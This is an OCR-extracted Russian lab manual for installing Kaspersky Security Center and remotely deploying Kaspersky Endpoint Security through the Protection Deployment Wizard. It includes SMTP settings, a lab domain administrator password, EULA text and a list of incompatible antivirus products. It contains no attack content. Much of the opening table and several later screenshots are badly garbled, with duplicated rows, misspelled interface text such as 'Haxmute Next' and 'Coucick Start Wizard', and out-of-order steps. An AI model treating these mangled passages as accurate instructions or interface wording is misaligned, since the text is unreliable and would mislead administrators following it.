| 10.28.0.10       Email addresses of recipients         61. BBeguitte B none SMTP server port 25       SMTP server address 1028.010         62. Haxkmuitte Next       SMTP server address 1028.010         SMTP server port 25       SMTP server address 1028.010         G3. Haxkmuitte Next       O Curck Start Wizard         63. Haxkmuitte Next       O Curck Start Wizard         Image: Step 13 The Wizard setup may take as much as 15 minutes.       Network poll         Initial network poll       Initial network poll by Administration Server has completed successfully.                                                                                                    |     | server address                                |                                                                                                    |                                             |      |            |
| 61. Введите в поле SMTP<br>server port 25                                                                                                    |     | 10.28.0.10                                    | Email addresses of recipients                                                                                                    |                                             |      |            |
| server port 25<br>62. Нажмите Next SMTP server address 10280.10<br>SMTP server port 25<br>Use ESMTP authentication<br>User name<br>Password Send Test message<br>Back Next<br>63. Нажмите Next Olucit Start Wizerd<br>Step 13 The Wizerd setup may take as much as 15 minutes<br>Network poll<br>Initial network poll by Administration Server has completed successfully.<br>View detected devices                                                                                                    | 61. | Введите в поле SMTP                           |                                                                                                    |                                             |      |            |
| 62. Нажмите Next SMTP server address 1028.0.0 SMTP server port 25 Use ESMTP authentication User name Password Send test message Back Next Back Next Set 13 The Wizard setup may take as much as 15 minutes. Network poll Initial network poll by Administration Server has completed successfully. View detected devices                                                                                                    |     | server port 25                                |                                                                                                    |                                             |      |            |
| 63. Haxmute Next  SMTP server port  Coucick Start Wizard  Coucick Start Wizard  Coucick                                                                                                    | 62. | Нажмите <b>Next</b>                           | SMTP server address                                                                                                    | 10.28.0.10                                  |      |            |
| 63. Haxmute Next  C Ouick Start Wzard  C Ouick Start Wzard  Step 13  The Wizard setup may take as much as 15 minutes.  Network poll  Initial network poll by Administration Server has completed successfully.  View detected devices                                                                                                    |     |                                               | SMTP server port                                                                                                    | 25                                          |      |            |
| 63. Haxmute Next   Ouick Start Wizard     Step 13   The Wizard setup may take as much as 15 minutes.   Network poll   Initial network poll   Initial network poll   Initial network poll                                                                                                    |     |                                               | Use ESMTP authentication                                                                                                    |                                             |      |            |
| Password       Show         Send test message       Back Next         Back Next       O Cuick Start Wizard         Step 13 The Wizard setup may take as much as 15 minutes.       Network poll         Initial network poll by Administration Server has completed successfully. View detected devices       View detected devices                                                                                                    |     |                                               | User name                                                                                                    |                                             |      |            |
| 63. Нажмите Next  Send test message  Back Next  C Quick Start Wizard  Step 13 The Wizard setup may take as much as 15 minutes.  Network poll Initial network poll by Administration Server has completed successfully. View detected devices                                                                                                    |     |                                               | Pageword                                                                                                    |                                             | Chow |            |
| 63. Нажмите Next<br>Send test message<br>Back Next<br>O Quick Start Wizard<br>Step 13 The Wizard setup may take as much as 15 minutes.<br>Network poll<br>Initial network poll by Administration Server has completed successfully.<br>View detected devices                                                                                                    |     |                                               | Password                                                                                                    |                                             | SHOW |            |
| 63. Нажмите Next  O Quick Start Wizard  E Ф  Step 13 The Wizard setup may take as much as 15 minutes.  Network poll Initial network poll by Administration Server has completed successfully. View detected devices                                                                                                    |     |                                               | Send test message                                                                                                    |                                             |      |            |
| Back   Next     O Quick Start Wizard     Step 13     The Wizard setup may take as much as 15 minutes.     Network poll   Initial network poll by Administration Server has completed successfully.   View detected devices                                                                                                    |     |                                               |                                                                                                    |                                             |      |            |
| 63. Haxmute Next<br>O Quick Start Wizard<br>Step 13 The Wizard setup may take as much as 15 minutes.<br>Network poll<br>Initial network poll by Administration Server has completed successfully.<br>View detected devices                                                                                                    |     |                                               | Back                                                                                                    |                                             |      |            |
| 63. Нажмите Next <ul> <li>Quick Start Wizard</li> <li>Step 13   The Wizard setup may take as much as 15 minutes.</li> </ul> <ul> <li>Network poll</li> <li>Initial network poll by Administration Server has completed successfully.<br/><u>View detected devices</u> </li></ul> <ul> <li>Network poll by Administration Server has completed successfully.</li> <li>Network poll by Administration Server has completed successfully.</li> </ul>                                                                                                    |     |                                               |                                                                                                    |                                             |      |            |
| Step 13       The Wizard setup may take as much as 15 minutes.         Network poll         Initial network poll by Administration Server has completed successfully.         View detected devices                                                                                                    | 63. | Нажмите <b>Next</b>                           | Quick Start Wizard                                                                                                    |                                             |      | <b>P m</b> |
| Network poll<br>Initial network poll by Administration Server has completed successfully.<br><u>View detected devices</u>                                                                                                    |     |                                               | Step 13 The Wizard setup may take as much as 15 minutes.                                                                                                    |                                             |      |            |
| Initial network poll by Administration Server has completed successfully.<br>View detected devices                                                                                                    |     |                                               | Network poll                                                                                                    |                                             |      |            |
| View detected devices                                                                                                    |     |                                               | Initial network poll by Administration Server has completed successfully.                                                                                                    |                                             |      |            |
|                                                                                                    |     |                                               | View detected devices                                                                                                    |                                             |      |            |

#### 64. Снимите флажок Run Protection Deployment Wizard

65. Нажмите Finish



#### Заключение

Вы установили Kaspersky Security Center, веб-консоль Kaspersky Security Center и добавили плагин для управления Kaspersky Endpoint Security. Выполнили мастер первоначальной настройки: создали задачи и политики по умолчанию, приняли соглашения с KSN, настроили отправку уведомлений администратору и включили авто распространение ключа.

Как устанавливать Kaspersky Endpoint Security и Агент администрирования, рассказывают следующие лабораторные работы.

### Лабораторная работа 2. Как внедрить Kaspersky Endpoint Security

Сценарий. Вам нужно установить Kaspersky Endpoint Security на компьютеры сети. Вы уже установили Сервер администрирования Kaspersky Security Center. Теперь используйте мастер развертывания защиты, чтобы удаленно установить Kaspersky Endpoint Security и Агент администрирования на компьютеры, которые обнаружил Сервер администрирования.

Содержание. В этой лабораторной работе:

- 1. Установите Kaspersky Endpoint Security для Windows на рабочую станцию и сервер администрирования Kaspersky Security Center
- 2. Создайте автономный пакет установки Kaspersky Endpoint Security
- 3. Установите автономный пакет Kaspersky Endpoint Security для Windows на ноутбук
- 4. Изучите результаты развертывания защиты в сети

# Задание А: Установите Kaspersky Endpoint Security для Windows на рабочую станцию и сервер администрирования Kaspersky Security Center

Запустите мастер развертывания защиты и выберите пакет Kaspersky Endpoint Security. Для доступа к компьютерам укажите учетную запись администратора домена *ABC\Administrator* с паролем *Ka5per5Ky*. Остальные настройки оставьте по умолчанию.

Подождите, пока задача установит программы. Если задача попросит перезагрузить компьютеры, перезагрузите их от имени пользователя.

На компьютере **Alex-Desktop** установлен сторонний антивирус ClamWin, что теоретически может осложнить установку. Однако вы сможете убедиться, что деинсталляция стороннего антивируса выполняется автоматически в ходе установки Kaspersky Endpoint Security для Windows.

| Ко | мпьютеры <mark>KSC</mark> , <mark>DC, Alex-D</mark>                 | esktop и Tom-Lapto                                                                                                    | <b>р</b> должны быть включены.                                                                                                    |
|----|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|    |                                                                     |                                                                                                    | Tom-Laptop Alex-Desktop                                                                                                    |
| 3a | дание выполняется на комп                                           | ьютере <b>KSC</b> .                                                                                                    |                                                                                                    |
|    |                                                                     |                                                                                                    | KSC                                                                                                    |
| 1. | Пройдите на страницу<br>Discovery &<br>Deployment  <br>Deployment & | E III A<br>KASPERSKY<br>SECURITY CENTER                                                                                                    | DISCOVERY & DEPLOYMENT / DEPLOYMENT & ASSIGNMENT / INSTALLATION PACKAGES           Downloaded         In progress (1)           Group by: Operating system (change grouping using filted)         5                                                                                                    |
|    | Assignment  <br>Installation Packages                               | ▲ MONITORING & REPORTING →                                                                                                    | Area to secure Type Name Version                                                                                                    |
| 2. | Нажмите на ссылку<br>Kaspersky Endpoint<br>Security for Windows     | Image: Devices       >         Image: Devices       >         Image: Devices       > <th>Windows           Workstations         Distribution package         Kaspersky_Endpoint Security for Windows (11.6.0) (English) (Lite encryption)         11.6.0.394</th> | Windows           Workstations         Distribution package         Kaspersky_Endpoint Security for Windows (11.6.0) (English) (Lite encryption)         11.6.0.394                                                                                                    |
| 3. | Дождитесь появления<br>кнопки <b>Show EULA</b> и<br>нажмите ее      | ■       ▲         KASPERSKY       ★         SECURITY CENTER       →         ▲       MONITORING & REPORTING       →         ▲       MONITORING & REPORTING       →         ▲       MONITORING & REPORTING       →         ▲       MONITORING & REPORTING       →         ▲       MONITORING & REPORTING       →         ▲       USERS & ROLES       →         ➡       OPERATIONS       →         ➡       DISCOVERY & DEPLOYMENT       ↓                                                                                                    | DISCOVERY & DEPLOYMENT / DEPLOYMENT & ASSIGN<br>Downloaded in progress [1]<br>Group by: Operating system (change grouping using filter)<br>Area to secure Type Name<br>Windows<br>Workstations Distribution package Kaspersky Englocient Security<br>Workstations Distribution package Kaspersky Englocient Security<br>Show EULA |

×

- Примите условия пользовательского соглашения и нажмите Accept
- Дождитесь завершения загрузки

License Agreements

You must accept the License Agreements listed below. Please read them, select those to be accepted, and then click the Accept button to accept those License Agreements.

Kaspersky Endpoint Security and Kaspersky Endpoint Agent END USER LICENSE AGREEMENTS; AND Products and Services PRIVACY POLICY

Kaspersky Endpoint Security and Kaspersky Endpoint Agent END USER LICENSE AGREEMENTS

IMPORTANT LEGAL NOTICE TO ALL USERS: CAREFULLY READ THE FOLLOWING LEGAL AGREEMENT BEFORE YOU START USING THE SOFTWARE.

CLICKING THE BUTTON INDICATING YOUR ACCEPTANCE IN THE WINDOW CONTAINING THE LICENSE AGREEMENT, OR BY ENTERING CORRESPONDING SYMBOL(-S), YOU CONFIRM IN A LEGALLY BINDING WAY THAT YOU AS THE ORGANIZATION FOR WHICH THE SOFTWARE IS DOWNLOADED OR ACQUIRED HAVE AUTHORIZED THE NATURAL PERSON ACCEPTING THIS LICENSE AGREEMENT TO ENTER INTO THIS LICENSE AGREEMENT FOR AND ON BEHALF OF YOU. FURTHERMORE, YOU CONSENT TO BE BOUND BY THE TERMS AND CONDITIONS OF THIS LICENSE AGREEMENT FOR AND ON BEHALF OF YOUR SIGNATURE AND YOU ARE CONSENTING TO BE BOUND BY AND ARE BECOMING A PARTY TO THIS LICENSE AGREEMENT AND AGREE THAT THIS LICENSE AGREEMENT IS ENFORCEABLE LIKE ANY WRITTEN NEGOTIATED AGREEMENT SIGNED BY YOU. IFYOU DO NOT ACREE TO ALL OF THE TERMS AND CONDITIONS OF THIS LICENSE AGREEMENT, CANCEL THE INSTALLATION OF THE SOFTWARE AND DO NOT INSTALL THE SOFTWARE.

IF LICENSE CONTRACT OR SIMILAR DOCUMENT ACCOMPANIES SOFTWARE, TERMS OF THE SOFTWARE USE DEFINED IN SUCH DOCUMENT PREVAIL OVER THE CURRENT LICENSE AGREEMENT.

AFTER CLICKING THE ACCEPT BUTTON IN THE WINDOW CONTAINING THE LICENSE AGREEMENT OR AFTER ENTERING CORRESPONDING SYMBOL(-S), YOU HAVE THE RIGHT TO USE THE SOFTWARE IN ACCORDANCE WITH THE TERMS AND CONDITIONS OF THIS LICENSE AGREEMENT.

1. Definitions

1.1. Software means software including any Updates and related materials.

I confirm that I have fully read, understand, and accept the terms and conditions of the following:

The terms and conditions of this EULA

- Privacy Policy describing the handling of data
- Перейдите на страницу Operations | Licensing | Kaspersky licenses
- 7. Нажмите Add
- Нажмите Select key file и выберите файл ключа Kaspersky Endpoint Security
- 9. Отметьте чекбокс Automatically distribute license key to managed devices
- 10. Нажмите Close



Decline



- В боковом меню выберите Devices | Polices & Profiles
- 12. Нажмите на политику Kaspersky Security Center Network Agent
- 13. Перейдите на вкладку Application Settings в раздел Network
- 14. Откройте настройки параметра **Connectivity**
- 15. Измените параметр Synchronization interval (min) на 3

Интервал синхронизации меняется только для лабораторных работ. В реальной жизни мы не рекомендуем его уменьшать

16. В боковом меню выберите Discovery & Deployment | Deployment & Assignment | Protection Deployment Wizard

| ≡ m ⊄                                   | DEVICES / POLICIES & PROFILES                        |                                    |                 |
|-----------------------------------------|------------------------------------------------------|------------------------------------|-----------------|
|                                         | Current path: KSC                                    |                                    |                 |
|                                         | + Add 🛛 🔁 Refresh list 💿 Show in group 👘 Copy 🔅 Move | × Delete  © Distribution           | <b>ک</b> Search |
| SECURITY CENTER                         | Stat >> Policy name                                  | Application                        | Inherited       |
| E KSC ♪                                 | Kaspersky Endpoint Security for Windows (11.6.0)     |                                    |                 |
|                                         | Kaspersky Endpoint Security for Windows (11.6.0)     | Kaspersky Endpoint Security for >> |                 |
| ▲ MONITORING & REPORTING >              | Kaspersky Security Center 13 Network Agent           |                                    |                 |
| DEVICES ~                               | Kaspersky Security Center 13 Network Agent           | Kaspersky Security Center 13 Ne >> |                 |
| POLICIES & PROFILES                     |                                                      |                                    |                 |
|                                         |                                                      |                                    |                 |
| aspersky Security Center 13 Network Age | ent                                                  |                                    | <b>P</b> 🛛      |
| ENERAL EVENT CONFIGURATION              | APPLICATION SETTINGS REVISION HISTORY                |                                    |                 |
|                                         |                                                      |                                    |                 |

| ENERAL EVENT CONFIGURATION          | APPLICATION SETTINGS REVISION HISTORY                                                                                                    |          |
|-------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| ottinge                             |                                                                                                    |          |
| eungs                               | Connectivity<br>The Network section displays the connection settings between Network Agent and Administration Server.                                                              | Settings |
| epositories                         |                                                                                                    |          |
| oftware updates and vulnerabilities | Connection profiles                                                                                                    | Settings |
| estart management                   | The Connection profiles section displays profiles used for connection to Administration Server. The connection profile to be<br>applied depends on which network hosts the device. |          |
| indows Desktop Sharing              |                                                                                                    |          |
| anage patches and updates           | Connection schedule<br>The Connection schedule section displays the restrictions on the connection settings between Network Agent and Administration                               | Settings |
| etwork                              | Server.                                                                                                    |          |
|                                     |                                                                                                    |          |

#### Onnectivity

К

Connect to Administration Server

| Synchronization | interval | (min) |
|-----------------|----------|-------|
| -               |          |       |

- Compress network traffic
- Open Network Agent ports in Microsoft Windows Firewall

3

- Use SSL connection
- Use connection gateway on distribution point (if available) under default connection settings

| ≡ m 4                           | OPERATIONS / REPOSITORIES / INSTALLATION PACKAGES                                          |               |
|---------------------------------|--------------------------------------------------------------------------------------------|---------------|
| KASPERSKY                       | Downloaded In progress (0)                                                                 |               |
| SECURITY CENTER                 | Group by: Operating system (change grouping using filter)                                  | ≣≣ Filter     |
| ▲ MONITORING & REPORTING →      | Area to secure Type Name Version Operating system Language Added In use in managed network | Description D |
| E DEVICES >                     |                                                                                            |               |
| ▲ USERS & ROLES >               |                                                                                            |               |
| © OPERATIONS →                  |                                                                                            |               |
| ፼ DISCOVERY & DEPLOYMENT ↓      |                                                                                            |               |
| UNASSIGNED DEVICES              |                                                                                            |               |
| DISCOVERY >                     |                                                                                            |               |
| 🐼 DEPLOYMENT & ASSIGN 🗸         |                                                                                            |               |
| PROTECTION DEPLOYMENT<br>WIZARD |                                                                                            |               |
| PROTECTION DEPLOYMEN            |                                                                                            |               |



| 27. Не меняйте |                                       | Protection Deployment Wizard                                                                                                    |    |  |  |  |
|----------------|---------------------------------------|----------------------------------------------------------------------------------------------------|----|--|--|--|
|                | параметры<br>копирования пакетов      | Remote installation task settings                                                                                                    |    |  |  |  |
|                | на компьютеры,<br>нажмите <b>Next</b> | Task type<br>Remote installation of<br>Kaspersky Endpoint Security for Windows (11.6.0) (English) (Lite encryption)_11.6.0.394                          |    |  |  |  |
|                |                                       | Task name                                                                                                    |    |  |  |  |
|                |                                       | Remote installation task                                                                                                    |    |  |  |  |
|                |                                       | The length of the task name in this entry field is limited to 100 characters.                                                                           |    |  |  |  |
|                |                                       | Force installation package download                                                                                                    |    |  |  |  |
|                |                                       | <ul> <li>Using Network Agent</li> <li>Using operating system resources through distribution points</li> </ul>                                           |    |  |  |  |
|                |                                       | ✓ Using operating system resources through Administration Server                                                                                        |    |  |  |  |
|                |                                       | Do not re-install application if it is already installed                                                                                                |    |  |  |  |
|                |                                       | Assign package installation in Active Directory group policies                                                                                          |    |  |  |  |
| 28.            | Не меняйте                            | Protection Deployment Wizard                                                                                                    |    |  |  |  |
|                | параметры                             | Select the action that will be performed if the application installation prompts you to restart the operating system:                                   |    |  |  |  |
|                | перезагрузки, нажмите                 | Do not restart the device                                                                                                    |    |  |  |  |
|                | Next                                  | Restart the device                                                                                                    |    |  |  |  |
|                |                                       | Prompt user for action                                                                                                    |    |  |  |  |
|                |                                       | The application has been successfully installed on the device. Your<br>system must be restarted to complete installation.                               |    |  |  |  |
|                |                                       | Message text                                                                                                    |    |  |  |  |
|                |                                       |                                                                                                    |    |  |  |  |
|                |                                       |                                                                                                    |    |  |  |  |
|                |                                       | Repeat prompt every (min)                                                                                                    |    |  |  |  |
|                |                                       | 5                                                                                                    |    |  |  |  |
|                |                                       | Restart after (min)                                                                                                    |    |  |  |  |
|                |                                       | 30                                                                                                    |    |  |  |  |
|                |                                       | Wait time before forced closure of applications in blocked sessions (min)                                                                               |    |  |  |  |
|                |                                       |                                                                                                    |    |  |  |  |
| 29.            | Согласитесь удалять                   | Protection Deployment Wizard                                                                                                    |    |  |  |  |
|                |                                       | Removing incompatible applications before installation                                                                                                  |    |  |  |  |
|                | Next                                  | <ul> <li>Uninstall incompatible applications automatically</li> </ul>                                                                                   |    |  |  |  |
|                |                                       | You cannot install the application on devices protected by another security application or by a firewall. All incompatible applications must be removed | ed |  |  |  |
|                |                                       | Incompatible applications                                                                                                    | _  |  |  |  |
|                |                                       | 360 Anti Virus                                                                                                    |    |  |  |  |
|                |                                       | 360 Antivirus Software                                                                                                    |    |  |  |  |
|                |                                       | AEC TrustPort Antivirus 2.8.0.2237                                                                                                    |    |  |  |  |
|                |                                       | AEC TrustPort Personal Firewall 4.0.0.1305                                                                                                    |    |  |  |  |
|                |                                       | ALWIL Avast 5                                                                                                    |    |  |  |  |
|                |                                       | ALWIL Software Avast 4.0                                                                                                    |    |  |  |  |
|                |                                       | ALWIL Software Avast 4.7                                                                                                    |    |  |  |  |
|                |                                       | ALYac 2.1                                                                                                    |    |  |  |  |
|                |                                       | AVG 10.0.1136 Free Edition                                                                                                    |    |  |  |  |

- 30. Соглашайтесь после установки переместить компьютеры в группу Move unassigned devices to group, отметьте Managed devices и нажмите Next
- 31. Чтобы указать имя и пароль администратора для доступа к компьютерам, выберите Account required (Network Agent is not used).
- 32. Добавьте учетную запись: нажмите Add
- Введите логин аbc\administrator, пароль Ka5per5Ky и нажмите OK
- 34. Отметьте опцию Run the task after the Wizard finishes
- 35. Нажмите ОК

#### В боковом меню выберите Devices | Tasks

37. Нажмите на задачу удаленной установки Kaspersky Endpoint Security для Windows: Remote installation task

#### Protection Deployment Wizard

#### Move to list of managed devices

Specify whether devices must be moved to an administration group after Network Agent installation.

- Do not move devices
- Move unassigned devices to group

Managed devices

#### Protection Deployment Wizard

| Select accounts to access devices                                                                                       |                                                                                        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|
| <ul> <li>No account required (Network Agent installed)</li> <li>Account required (Network Agent is not used)</li> </ul> |                                                                                        |
| Add an account with administrator privileges to the devices or p                                                        | erform installation through an Active Directory account with administrator privileges. |
| + Add 🖉 Edit 🔥 Move up 🗸 Move down 🚿                                                                                    | < Delete                                                                               |
| Name                                                                                                    | Туре                                                                                   |
|                                                                                                    | No data                                                                                |
|                                                                                                    |                                                                                        |
| Protection Deployment Wizard                                                                                            | Туре                                                                                   |
| Select accounts to access devices                                                                                       | Local Account ~                                                                        |
| No account required (Network Agent installed)     Account required (Network Agent is not used)                          | Account<br>abc\administrator                                                           |
| Add an account with administrator privileges to the devices or perform installatio                                      | in through an Active Directory : Password                                              |
| 🕂 🕂 🖌 🖉 Edit 🔥 Move up 🗸 Move down 🛛 🗙 Delete                                                                           |                                                                                        |
| Name                                                                                                    | Туре                                                                                   |
|                                                                                                    | No data                                                                                |

| Starting installation<br>The remote installation task has been successfully created and configured.<br>The default run mode of this task is Manually. If you have to run the task on a schedule, go to the Tasks folder and set the task run schedule in the Schedule section of the task pr | <b>P</b> m   |
|----------------------------------------------------------------------------------------------------|--------------|
| The remote installation task has been successfully created and configured.<br>The default run mode of this task is Manually. If you have to run the task on a schedule, go to the Tasks folder and set the task run schedule in the Schedule section of the task pro                         |              |
| window.                                                                                                    | k properties |

| ≡          | m 4          | DE   | VICES / TASKS                               |                  |                                    |                                      |
|------------|--------------|------|---------------------------------------------|------------------|------------------------------------|--------------------------------------|
| (          |              | Cur  | rent path: KSC                              | o Stop           | Delete Capefrech list D Conv       | Q Search                             |
| SECURI     |              | -+ / | Task name                                   |                  | Application                        | Task type                            |
| 📃 KSC      | <i>y</i> - > |      | Kaspersky Endpoint Security for Windows     | (11.6.0)         |                                    |                                      |
|            |              |      | Install updates                             |                  | Kaspersky Endpoint Security for >> | Update                               |
|            |              |      | Kaspersky Security Center 13 Administration | on Server        |                                    |                                      |
| E DEVICES  | ~            |      | Administration Server maintenance           |                  | Kaspersky Security Center 13 Ad >> | Administration Server maintenance    |
| POLICIES & | PROFILES     |      | Download updates to the Administration Se   | erver repository | Kaspersky Security Center 13 Ad >> | Download updates to the Admin >>     |
| TASKS      |              |      | Backup of Administration Server data        |                  | Kaspersky Security Center 13 Ad >> | Backup of Administration Server data |
| MANAGED [  | DEVICES      |      | Remote installation task                    |                  | Kaspersky Security Center 13 Ad >> | Install application remotely         |

